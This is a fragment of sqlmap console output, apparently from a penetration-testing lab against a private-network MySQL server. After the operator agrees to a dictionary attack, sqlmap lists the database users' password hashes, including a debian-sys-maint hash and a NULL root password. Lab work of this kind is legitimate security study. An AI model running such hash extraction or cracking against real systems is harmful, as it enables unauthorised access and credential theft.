 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[10:59:43] [WARNING] no clear password(s) found
database management system users password hashes:
[*] debian-sys-maint [1]:
    password hash: $A$005$oaf\x16\x1eIQ0#tE^\x14=(3A\x19^t2gJSG0UF3vHwFk1oFv8pndtUXOGTLujzm8nTBgV3xe0
[*] mysql.infoschema [1]:
    password hash: $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[*] mysql.session [1]:
    password hash: $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[*] mysql.sys [1]:
    password hash: $A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[*] root [1]:
    password hash: NULL
[10:59:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.52.134'
Getting Started
[*] ending @ 10:59:43 /2023-03-28/